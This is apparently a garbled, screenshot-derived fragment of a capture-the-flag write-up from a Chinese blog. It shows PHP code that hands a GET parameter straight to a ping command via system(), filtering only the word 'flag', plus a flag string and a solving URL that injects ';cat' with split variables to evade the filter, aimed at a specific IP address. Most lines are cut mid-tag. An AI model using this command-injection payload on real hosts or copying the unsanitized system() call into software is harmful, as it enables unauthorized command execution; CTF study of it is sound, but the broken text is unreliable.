 e><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #DD0000">"index.php"</span><span style="color: #007700">);<br /><br />i
BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">"/flag/i"</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #DD0000">"ip"</span><span style="color: #007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"no&nbsp;flag"</span><span style="color: #007700"
="color: #0000BB">system</span><span style="color: #007700">(</span><span style="color: #DD0000">"ping&nbsp;-c&nbsp;3&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #0
BB">ip</span><span style="color: #007700">]</span><span style="color: #DD0000">"</span><span style="color: #007700">);<br /><br /></span><span style="color: #0000BB">?&gt;</span>&nbsp;<br /></s
e><?php
= "flag{I_like_qwb_web}";
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar
n Encoding SQL XSS LFI XXE Other
dUrl
view-source:http://39.96.23.228:10002/?ip=1;a=fl;b=ag;cat $a$b.php
https://blog.csdn.net/weixin_39190897